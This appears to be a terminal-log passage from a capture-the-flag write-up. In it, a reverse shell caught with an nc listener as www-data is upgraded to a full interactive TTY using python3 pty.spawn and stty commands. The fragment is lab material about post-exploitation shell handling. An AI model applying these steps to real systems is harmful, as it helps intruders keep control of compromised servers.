 which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@gettingstarted:/var/www/html$ ^Z
zsh: suspended  nc -nvlp 1612
┌──(nathan㉿BADRAM)-[~/CTF-Challenges/Getting Started]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 1612
www-data@gettingstarted:/var/www/html$ export TERM=xterm-256color
www-data@gettingstarted:/var/www/html$ stty rows 65 columns 238
www-data@gettingstarted:/var/www/html$ pwd
/var/www/html
www-data@gettingstarted:/var/www/html$